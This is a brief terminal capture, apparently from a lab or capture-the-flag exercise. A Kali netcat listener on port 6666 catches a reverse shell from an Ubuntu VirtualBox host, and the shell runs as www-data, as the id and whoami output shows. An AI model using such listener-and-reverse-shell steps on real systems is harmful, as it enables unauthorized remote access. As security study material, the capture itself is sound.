 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -nvlp 6666
listening on [any] 6666 ...
connect to [10.0.2.16] from (UNKNOWN) [10.0.2.15] 49706
Linux king-VirtualBox 6.2.0-34-generic #34~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Thu Sep  7 13:12:03 UTC 2
x86_64 x86_64 x86_64 GNU/Linux
 11:25:30 up 50 min,  2 users,  load average: 0.04, 0.05, 0.36
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
king     tty2     tty2             10:42   50:16   0.02s  0.02s /usr/libexec/gnome-session-binary --sess
ion=ubuntu
king     pts/1    -                10:44   14:26   0.02s  0.06s sudo su
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$